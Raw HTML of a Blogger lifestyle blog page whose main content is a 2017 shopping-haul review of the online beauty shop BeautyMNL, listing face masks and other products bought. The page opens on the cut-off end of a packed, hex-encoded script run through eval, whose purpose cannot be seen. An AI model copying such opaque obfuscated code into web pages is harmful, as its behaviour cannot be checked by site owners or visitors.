\U\\a\\17\\c\\E\\a\\D\\e\\x\\j\\a\\o\\y\\J\\o\\e\\i\\s\\m\\u\\a\\e\\c\\S\\e\\a\\e\\L\\z\\c\\a\\i\\c\\z\\j\\s\\c\\o\\a\\z\\h\\i\\o\\c\\13\\m\\e\\a\\h\\j\\e\\c\\i\\m\\h\\e\\c\\a\\C\\h\\L\\o\\e\\i\\a\\i\\c\\o\\y\\j\\e\\o\\a\\x\\h\\S\\a\\o\\D\\k\\M\\i\\c\\E\\c\\m\\e\\z\\k\\o\\e\\o\\d\\a\\r\\c\\c\\e\\o\\a\\o\\e\\L\\j\\c\\a\\J\\h\\E\\N\\u\\i\\k\\y\\m\\C\\a\\s\\x\\h\\u\\c\\a\\y\\i\\j\\a\\k\\U\\c\\i\\j\\h\\L\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\e\\c\\S\\e\\a\\j\\h\\J\\c\\j\\a\\J\\k\\k\\N\\x\\h\\i\\N\\a\\r\\c\\h\\e\\y\\i\\c\\a\\o\\c\\h\\i\\E\\D\\a\\o\\j\\s\\C\\c\\o\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\J\\y\\e\\e\\k\\m\\a\\1c\\c\\h\\C\\a\\V\\k\\i\\c\\a\\r\\j\\c\\S\\o\\j\\s\\C\\c\\i\\a\\k\\m\\j\\k\\h\\C\\a\\u\\c\\e\\19\\j\\c\\x\\c\\m\\e\\Y\\L\\13\\C\\a\\x\\L\\E\\k\\m\\e\\c\\m\\e\\a\\m\\y\\j\\j\\a\\j\\k\\E\\h\\e\\s\\k\\m\\a\\X\\i\\i\\h\\L\\a\\m\\c\\M\\a\\i\\h\\m\\C\\k\\x\\a\\r\\j\\k\\k\\i\\a\\o\\D\\k\\M\\1c\\h\\m\\C\\k\\x\\13\\x\\u\\a\\i\\c\\r\\a\\C\\k\\r\\k\\j\\j\\k\\M\\a\\V\\s\\m\\s\\x\\h\\j\\a\\Y\\j\\k\\u\\u\\c\\i\\a\\16\\c\\x\\z\\j\\h\\e\\c\\o\\a\\s\\m\\m\\c\\i\\1g\\16\\V\\1d\\a\\Y\\c\\h\\y\\e\\L\\16\\c\\x\\z\\j\\h\\e\\c\\o","","\\r\\i\\k\\x\\12\\D\\h\\i\\12\\k\\C\\c","\\i\\c\\z\\j\\h\\E\\c","\\1m\\M\\t","\\1m\\J","\\u"];1Q(1x(1w,1t,K,1e,W,1G){W=1x(K){1i(K<1t?Q[4]:W(1R(K/1t)))+((K=K%1t)>1S?1I[Q[5]](K+1M):K.1N(1O))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1e[K]||W(K)};1e=[1x(W){1i 1G[W]}];W=1x(){1i Q[7]};K=1};1K(K--){1J(1e[K]){1w=1w[Q[6]](1T 1U(Q[8]+W(K)+Q[8],Q[9]),1e[K])}};1i 1w}(Q[0],1W,1X,Q[3][Q[2]](Q[1]),0,{}))',62,122,'||||||||||x7C|x22|x65|x31|x74|x3D|x2E|x61|x72|x6C|x6F|x20|x6E|x3B|x73|x28|x29|x66|x69|x2B|x67|x3C|x27|x6D|x75|x70|x2C|x3E|x64|x68|x63|x2F|x5D|x5B|x32|x62|_0x4be7x3|x79|x77|x6B|x7D|x7B|_0xc2d9|x2D|x78|x30|x76|x4D|_0x4be7x5|x41|x42|x71|x26|x6A|x43|x49|x4A|x35|x54|x44|x46|x45|x4F|x7A|x52|x4C|_0x4be7x4|x4E|x48|x36|return|x24|x50|x33|x5C|x3A|x21|x51|x38|x4B|x47|_0x4be7x2|x39|x53|_0x4be7x1|function|x37|x34|x58|x5A|x56|x59|x55|x57|_0x4be7x6|x5F|String|if|while|x3F|29|toString|36|x2A|eval|parseInt|35|new|RegExp|var|62|138'.split('|'),0,{}))

 //]]>
</script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";
var maxresults=3;
var splittercolor="#fff";
var relatedpoststitle="";
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}

catch (error){
s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";}
}
if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;

}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i]))
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;

}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}

function printRelatedLabels_thumbs(current) {
var splitbarcolor;
if(typeof(splittercolor) !== 'undefined') splitbarcolor=splittercolor; else splitbarcolor="#DDDDDD";
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}

var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;
if(relatedTitles.length>0) document.write('<h2>'+relatedpoststitle+'</h2>');
document.write('<div style="clear: both;"/>');
while (i < relatedTitles.length && i < 20 && i<maxresults) {
document.write('<a style="text-decoration:none;padding:5px;float:left;');
if(i!=0) document.write('border-left:solid 0.5px '+splitbarcolor+';"');
else document.write('"');
  document.write(' href="' + relatedUrls[r] + '"><img style="width:100%;height:150px;overflow:hidden;display:inline;" src="'+thumburl[r]+'"/><br/><div style="padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: 700; font-size: 12px; line-height: 16px; font-size-adjust: none; font-stretch: normal;">'+relatedTitles[r]+'</div></a>');
i++;

if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}
}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=11341feb-1c62-4b0e-a7d8-52cc86838de8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=11341feb-1c62-4b0e-a7d8-52cc86838de8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3139293030698445 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.thepurpledoll.net/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Purple Doll' height='225px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mD3fGyKWfN9ODH7NIZ3-b8rSQwzoYkIk95Hce5ybMFEh0Q0JHTgVahnEYDdUZP006B_zaWEieLJOyimYD1frIlXZ0W-vl8SLtj_sVK9aAF2chSF5myf8aynmFBFBuffEtpPr11H_2v64/s1600/Header.png' style='display: block' width='475px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper' style='text-align:center;'>
<div class='nav-menu'>
<div class='header-menu'>
<nav id='menu'>
<ul>
<li class='home'>
<a href='/'>
              Home
          </a>
</li>
<li>
<a href='#'>
                        Restaurants
          </a>
<ul class='menus'>
<li><a href='#'>By Cuisine</a>
<ul class='menus'>
<li><a href='#'>Asian</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/chinese'>Chinese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/japanese'>Japanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/korean'>Korean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malaysian'>Malaysian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taiwanese'>Taiwanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/thai'>Thai</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vietnamese'>Vietnamese</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/american'>American</a></li>
<li><a href='#'>European</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/French'>French</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/greek'>Greek</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/italian'>Italian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mediterranean'>Mediterranean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Spanish'>Spanish</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Yugoslavian'>Yugoslavian</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/filipino'>Filipino</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mexican'>Mexican</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/persian'>Persian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/international'>International</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegan'>Vegan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegetarian'>Vegetarian</a></li>
</ul></li>
<li><a href='#'>By Location</a>
<ul class='menus'>
<li><a href='#'>Metro Manila</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/caloocan'>Caloocan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/makati%20city'>Makati</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malabon'>Malabon</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/manila'>Manila</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mandaluyong%20city'>Mandaluyong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/muntinlupa%20city'>Muntinlupa</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasay%20city'>Pasay</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasig%20city'>Pasig</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/quezon%20city'>Quezon City</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/san%20juan%20city'>San Juan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taguig'>Taguig</a></li>
</ul></li>
<li><a href='#'>Provincial</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cavite'>Cavite</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/davao%20city'>Davao</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/laguna'>Laguna</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tagaytay'>Tagaytay</a></li>
</ul></li>
<li><a href='#'>International</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/hong%20kong'>Hong Kong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/macau'>Macau</a></li>
</ul></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20restaurant'>Hotel Dining</a></li>
<li><a href='#'>Specialty Food</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cafe'>Cafes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/beverage'>Beverages</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/coffee'>Coffee</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hot%20choco'>Hot Chocolate</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/milk%20tea'>Milk Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tea'>Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/smoothie'>Smoothie</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/cakes'>Cakes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/desserts'>Desserts</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/gelato'>Gelato</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/ice%20cream'>Ice Cream</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pastry'>Pastries</a></li>
</ul></li>
<li><a href='#'>Eat-All-You-Can</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/ala%20carte%20buffet'>Ala Carte Buffet</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/buffet'>Buffet Spread</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20eat-all-you-can'>Hotel Restaurant</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/teppanyaki'>Teppanyaki</a></li>
</ul>
</li></ul></li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lifestyle'>
            Beauty & Wellness
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/travel'>
            Travel
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/fashion'>
            Fashion
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/technology'>
            Tech
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lutong%20bahay'>
            Recipes
          </a>
</li>
</ul></nav>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://i66.tinypic.com/15mbh1j.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
BeautyMNL: My Shopping Experience + Haul
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/18262251944750548268' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/18262251944750548268' rel='author' title='Sumi Go'><span itemprop='name'><strong>Sumi Go</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2017-07-12T03:28:00+08:00'>Wednesday, July 12, 2017</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='postags'>
<a href='https://www.thepurpledoll.net/search/label/beauty' rel='tag'>beauty</a>
<a href='https://www.thepurpledoll.net/search/label/beautymnl' rel='tag'>beautymnl</a>
<a href='https://www.thepurpledoll.net/search/label/lifestyle' rel='tag'>lifestyle</a>
<a href='https://www.thepurpledoll.net/search/label/online%20shopping' rel='tag'>online shopping</a>
<a href='https://www.thepurpledoll.net/search/label/shopping' rel='tag'>shopping</a>
<a href='https://www.thepurpledoll.net/search/label/skincare' rel='tag'>skincare</a>
<div id='meta-post'><abbr class='published timeago' title='2017-07-12T03:28:00+08:00'>Wednesday, July 12, 2017</abbr></div>
</div>
<div class='post-body entry-content' id='post-body-1102920619901429541' itemprop='articleBody'>
<meta content='I&#39;ve probably shopped online a lot more times than I&#39;ve shopped physically. Excluding my trips to the grocery, that is. And I defini...' name='twitter:description'/>
I've probably shopped online a lot more times than I've shopped physically. Excluding my trips to the grocery, that is. And I definitely know why.<br />
<br />
As much as I love shopping in stores, doing it online is efficient and a time-saver. You can just stay at home or go to work as usual, and the items you buy will simply get to you in a day or two. Some items that you won't be able to find in physical stores can sometimes be bought online. You also have the power to simultaneously search and read through reviews of items you're interested in getting, even as short as a few minutes before you add that certain item to your online shopping cart. And if you're lucky, you can also get certain products for cheaper when you buy online than you would if you buy from a physical store.<br />
<br />
As much as I appreciate online shopping, there are still a long list of online shops and online shopping platforms I haven't bought from. But I can happily cross out one from that list!<br />
<br />
<div style="text-align: center;"><img alt="BeautyMNL Package" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOUZilCZHDS6Of9UEje_22b7k29LAEHR9oZn0xcVuozC5mAU6VhpaMxQmDVA01TEkoVqWj7s_R67KPCJfuERKC-4rqgtA=s0-d" width="740"></div><br />
<b>BeautyMNL</b> has been one of, if not the biggest online beauty shop in the Philippines which carries a wide range of head to toe products -- from cult favorites like NARS and Benefit, best-selling Korean brands like Banila Co. and Innisfree, to local brands like VMV Hypoallergenics and Happy Skin. They even carry brands that offer organic beauty products!<a name="more"></a><br />
<br />
And while I've known <b>BeautyMNL</b> for quite a while now, it's only recently that I've finally tried buying from their shop. And what can I say from my first <b>BeautyMNL</b> shopping experience?<br />
<br />
HOLYCOW THEY SHIP SO FAST!!!<br />
<br />
<div style="text-align: center;"><img alt="BeautyMNL Parcel" src="https://farm5.staticflickr.com/4210/35873794765_bf7599e27a_c.jpg" width="740"></DIV><br />
Purchasing from <b>BeautyMNL</b> is as straight-forward as it can get. You <u>SIGN UP</u> for an account, <u>BROWSE</u> through their very wide array of brands and products, <u>CHOOSE</u> which items you want to get by adding them to your shopping cart, <u>CHECKOUT</u> and fill in your payment and shipping details, then <u>BLINK</u>.<br />
<br />
Seriously, from all my online shopping experiences, <b>BeautyMNL</b> is the fastest I've received my purchases from the time I checked out! I finished paying for the items in my cart at around 4PM on a weekday. Then the next day, my dad texted me that a package for me arrived some time before noon. That's not even a full 24 hours!!!<br />
<br />
<div style="text-align: center;"><img alt="Shopping at BeautyMNL" src="https://farm5.staticflickr.com/4258/35034792974_103c1d56c4_c.jpg" width="740"></div><br />
I don't know if I'm just used to slow shipment of products, but <b>BeautyMNL</b> and their courier <b>Ninja Van</b> really impressed me. To be fair to <b>BeautyMNL</b>, not just the lightning fast shipment had me raving, but the very nice interface of their online shop, as well as the extensive line of brands and products they carry, are truly impressive!<br />
<br />
And now, onto the haul...<br />
<br />
<div style="text-align: center;"><img alt="My Purchases from BeautyMNL" src="https://farm5.staticflickr.com/4326/35486032190_a8637d96f2_c.jpg" width="740"></div><br />
If there's something I've learned from a decade of online shopping, it's not to overspend in one sitting. So for my first <b>BeautyMNL</b> experience, I didn't go crazy. There are still so many brands and products to try and even more money to be earned, so I figured, I can just buy more on my next <b>BeautyMNL</b> purchases. No need to be hasty, <b>BeautyMNL</b> won't be going anywhere anyway.<br />
<br />
<h2>Esfolio Face Masks</h2><br />
<font size="2"><a href="https://beautymnl.com/products/10154-snail-essence-mask-sheet" rel="nofollow" target="_blank"><i><b>Snail Essence Mask Sheet (P54)</b></i></a> - A quick skin pick-me-up that helps skin regenerate<br />
<a href="https://beautymnl.com/products/10282-bird-s-nest-essence-mask-sheet" rel="nofollow" target="_blank"><i><b>Bird's Nest Essence Mask Sheet (P54)</b></i></a> - An intensive hydrating mask for dry, rough, aging skin<br />
<a href="https://beautymnl.com/products/10271-pure-skin-milk-essence-mask-sheet" rel="nofollow" target="_blank"><i><b>Pure Skin Milk Essence Mask Sheet (P54)</b></i></a> - A highly-concentrated mask that cleans and clears normal to dry skin<br />
<a href="https://beautymnl.com/products/10270-pure-skin-egg-essence-mask-sheet" rel="nofollow" target="_blank"><i><b>Pure Skin Egg Essence Mask Sheet (P54 each)</b></i></a> - A highly-concentrated mask that moisturizes & energizes dull,tired skin<br />
<a href="https://beautymnl.com/products/10276-pure-skin-collagen-essence-mask-sheet" rel="nofollow" target="_blank"><i><b>Pure Skin Collagen Essence Mask Sheet (P54) </b></i></a> - A highly-concentrated mask that strengthens & fortifies tired, aging skin<br />
<a href="https://beautymnl.com/products/10273-pure-skin-volcanic-ash-essence-mask-sheet" rel="nofollow" target="_blank"><i><b>Pure Skin Volcanic Ash Essence Mask Sheet (P54)</b></i></a> - A highly-concentrated mask that deep cleans combination to oily skin</font><br />
<br />
<div style="text-align: center;"><img alt="Esfolio Face Masks" src="https://farm5.staticflickr.com/4287/35034604524_81d89ed742_c.jpg" width="740"></div><br />
I'm not sure if you'll believe me, but I really am not a face mask person. I think over the course of my 20+ years of living, I've only used a face mask no more than 3x. Yup, that's how I am. Or used to be, rather. My non-purchase and non-usage of face masks isn't because I don't like them. Honestly, using face masks is like giving my facial skin a treat! It's the availability of so many types of face masks and the confusion it brought me that deterred me from regularly buying and using them.<br />
<br />
However, <b>BeautyMNL</b> has all the details I want and need about the products. From price, description, ingredients, to the simple "What's it for?" that I'd usually have to ask for if I buy face masks from a physical store. There are also reviews on every item page, so I can get a vouch or more from those who've tried the product themselves and loved it.<br />
<br />
<h2>More Face Masks</h2><br />
<font size="2"><a href="https://beautymnl.com/products/6901-black-mask-series-cactus-essence-hydrating-black-mask" rel="nofollow" target="_blank"><b><i>My Scheming's Black Mask Series Cactus Essence Hydrating Black Mask (P95)</b></i></a> - A moisturizing black mask for parched, dehydrated, stressed out skin<br />
<a href="https://beautymnl.com/products/8907-whiteful-sheet-mask" rel="nofollow" target="_blank"><b><i>Dearberry's Whiteful Sheet Mask (P84)</b></i></a> - A whitening facial mask powered by arbutin for spotty, lackluster skin<br />
<a href="https://beautymnl.com/products/4532-coenzyme-q10-mask" rel="nofollow" target="_blank"><b><i>Baroness' CoEnzyme Q10 Mask (P65)</b></i></a> - A highly-concentrated sheet mask, rejuvenates dry, rough, and flaky complexions before a special event</font><br />
<br />
<div style="text-align: center;"><img alt="Face Masks" src="https://farm5.staticflickr.com/4289/35064436843_1a08d30d8b_c.jpg" width="740"></div><br />
Like what I've mentioned above, face masks are not something I'd buy from a physical store. I'm not sure if it's just me, but I'm the type of person who prefers to have actual users of the product tell me what an item is good for. I heavily rely on reviews when buying things. And for face masks that I don't conventionally buy, I find that I like browsing through them, reading their detailed description, as well as looking into reviews for the items on <b>BeautyMNL</b>.<br />
<br />
With so many choices in brands, types and active ingredients in facial masks, <b>BeautyMNL</b> helped make things easier for the easily-confused me.<br />
<br />
<h2>For the Underarms and for the Hair</h2><br />
<font size="2"><a href="https://beautymnl.com/products/10631-pit-perfect-underarm-whitening-cream" rel="nofollow" target="_blank"><i><b>Skin Genie's Pit Perfect Underarm Whitening Cream (P200)</b></i></a> - A whitening cream that gently lightens dark underarms<br />
<a href="https://beautymnl.com/products/5841-beach-born-sea-salt-spray" rel="nofollow" target="_blank"><i><b>Beach Born Sea Salt Spray (P180)</b></i></a> - An all-natural sea salt-infused spray that creates natural-looking body and bounce</font><br />
<br />
<div style="text-align: center;"><img alt="Beachborn and Pit Perfect" src="https://farm5.staticflickr.com/4297/35064434953_3eafe65c51_c.jpg" width="740"></div><br />
Browsing through the bestsellers section of <b>BeautyMNL</b> also helped me find these promising items. The underarm cream, though I don't need THAT much, is a welcome help to always make me sleeveless and <i>taas-kili-kili</i> ready. I also found out that it's currently sold out on the site, so that says something!<br />
<br />
The sea salt spray on the other hand, is something I'm very intrigued by. My hair is damaged, but very fine and hard to style even with heated tools. I also don't want my hair to be subjected to more heat and damage, so I thought I'd try this out. I might post an update about this product on <a href="http://instagram.com/thepurpledoll" rel="nofollow" target="_blank">my Instagram</a>. So follow me, if you haven't yet! v(*&#8217;-^*)-&#9734;<br />
<br />
<h2>BeautyMNL Freebies</h2><br />
I was lucky to get some freebies with my purchase during the time I bought these. But whichever time or day you buy, <b>BeautyMNL</b> has freebies to offer.<br />
<br />
<div style="text-align: center;"><img alt="Freebies from BeautyMNL" src="https://farm5.staticflickr.com/4286/35064435743_b4e448c553_c.jpg" width="740"></div><br />
As for my case, I got a <a href="https://beautymnl.com/products/8034-lip-and-cheek-stain-alive" rel="nofollow" target="_blank"><b><i>Skin Genie Lip and Cheek Stain Alive! in Tullip Red</i></b></a> which is another best-selling item at <b>BeautyMNL</b>, as well as a voucher free <i><b>Origins Facial Voucher</b></i> which I'm excited to redeem soon.<br />
<br />
<div style="text-align: center;"><img alt="BeautyMNL Haul" src="https://farm5.staticflickr.com/4312/35873795215_37d8e1b495_c.jpg" width="740"></div><br />
There's always something exciting going on at <b>BeautyMNL</b> that even after purchasing these, I think I'll have to place another order ASAP. Like this one, <b>L'Oreal Infallible</b> makeup products are available at 25% off until tomorrow only! The Infallible 24HR Liquid Foundation I use is now selling for P525 instead of P700. Just how can I resist that?<br />
<br />
Anyway, if you love skincare and makeup and haven't tried shopping at <b>BeautyMNL</b> yet, do yourself a favor and head to <a href="https://beautymnl.com/" rel="nofollow" target="_blank">www.beautymnl.com</a> pronto! v&#65288;&#9675;&#12444;ε&#65342;&#9675;&#65289;&#8978;&#9734;
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>BeautyMNL: My Shopping Experience + Haul</span>
<img alt="BeautyMNL: My Shopping Experience + Haul" class="photo" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFvICaE4_nmlyPSQn91TkQxXBg_rY9AyvZJ7h1kXBGXwzp5my68h4hQqETlQQz9-l-fU5aki3H95qy4wi_gCOpuBqVvH2h2A=s0-d">
</span> 
              Reviewed by <span class='reviewer'>Sumi Go</span>
              on 
              <span class='dtreviewed'>
Wednesday, July 12, 2017
<span class='value-title' title='Wednesday, July 12, 2017'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.thepurpledoll.net/search/label/beauty' rel='tag'>beauty</a>
<a href='https://www.thepurpledoll.net/search/label/beautymnl' rel='tag'>beautymnl</a>
<a href='https://www.thepurpledoll.net/search/label/lifestyle' rel='tag'>lifestyle</a>
<a href='https://www.thepurpledoll.net/search/label/online%20shopping' rel='tag'>online shopping</a>
<a href='https://www.thepurpledoll.net/search/label/shopping' rel='tag'>shopping</a>
<a href='https://www.thepurpledoll.net/search/label/skincare' rel='tag'>skincare</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html&title=BeautyMNL: My Shopping Experience + Haul' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
